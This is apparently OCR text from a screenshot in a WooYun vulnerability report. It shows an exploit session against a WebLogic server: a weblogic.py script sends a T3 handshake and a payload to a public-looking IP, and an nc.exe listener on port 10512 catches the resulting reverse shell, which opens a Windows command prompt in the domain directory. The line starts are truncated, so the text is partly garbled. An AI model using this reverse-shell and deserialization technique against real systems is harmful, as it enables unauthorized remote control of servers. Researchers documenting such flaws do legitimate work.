 WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
cuments and Settings\king7$\桌面>nc.exe -lvvp 10512
ning on [any] 10512 ...
17.240.158: inverse host lookup failed: h_errno 11004: NO_DATA
ct to [115.28.176.15] from (UNKNOWN) [222.217.240.158] 57844: NO_DATA
soft Windows [版本 6.1.7601]
所有 (c) 2009 Microsoft Corporation。保留所有权利。
a\user_projects\domains\mydomain>
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.217.240.151 80 111.bin
connecting to 222.217.240.151 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org